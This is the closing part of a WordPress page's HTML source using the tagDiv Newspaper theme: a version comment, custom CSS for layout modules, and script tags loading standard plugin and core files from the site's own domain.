        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 697a4eabb824c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_module_10 {
    padding-bottom: 40px;
}
.td_module_10 .td-excerpt {
    height: 50px;
    overflow: hidden;
}
.td_module_16 {
    padding-bottom: 40px;
}
.td_module_16 .td-excerpt {
    height: 70px;
    overflow: hidden;
}
.td_module_16 .item-details {
    margin-left: 175px;
}
.td-category-header .td-page-title {
    background-color: #ebebeb;
    padding: 10px 10px 10px 20px;    
}
.tptn_posts_daily .tptn_title, .tptn_posts .tptn_title {
    font-weight: normal;
    display: block;
    padding-bottom: 5px;
    text-decoration: none;
    line-height: 22px;
}
</style>

<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cgctv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>